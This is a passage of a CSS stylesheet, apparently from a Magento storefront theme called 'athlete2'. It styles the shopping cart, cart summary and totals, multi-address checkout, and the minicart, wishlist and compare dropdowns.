  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
